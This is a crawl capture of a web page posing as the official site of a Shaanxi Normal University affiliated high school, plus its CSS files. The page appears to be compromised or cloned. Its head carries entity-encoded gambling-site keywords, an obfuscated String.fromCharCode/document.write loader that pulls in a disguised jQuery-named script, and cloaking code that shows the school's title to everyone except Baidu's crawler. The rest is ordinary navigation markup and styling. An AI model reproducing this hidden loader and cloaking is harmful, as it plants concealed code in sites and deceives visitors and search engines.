

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/northeastern-betterhelp/
body_size: 3117
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="AGFMKugXyTsVs7u5rYymXyut28ULpSEEgh9N7R6c">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">校办公室</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/about/19/68">工会</a></li>
								<li><a href="/articles/104">网络中心</a></li>
								<li><a href="/articles/109">教研室</a></li>
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="//www.cool961.com/ydh/">运动会</a></li>
							</ul>
		</li>	
		<li><a href="/articles/49">教学</a>
							<ul class="list-unstyled 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
	line-height: 2;
